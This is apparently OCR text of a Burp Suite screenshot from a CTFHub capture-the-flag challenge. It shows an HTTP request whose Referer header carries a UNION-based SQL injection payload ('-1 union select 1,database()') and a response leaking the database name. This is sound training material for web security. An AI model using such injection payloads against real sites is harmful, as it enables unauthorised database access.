 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
6 × 7 × ...
Go Cancel < > Target: http://challenge-163721f3a0887244.sandbox.ctfhub.com:10800 ?
Request
Raw Headers Hex
GET / HTTP/1.1
Host: challenge-163721f3a0887244.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer:-1 union select 1,database()
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CTFHub □□□□ | Refer□□</title>
<link rel="stylesheet" href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>Refer□□</h1>
<p>□□referer□□ID</p>
<code>select * from news where id=-1 union select
1,database()</code></br>ID: 1</br>Data: sqli </div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done
971 bytes | 1,048 millis
CSDN @ErYao7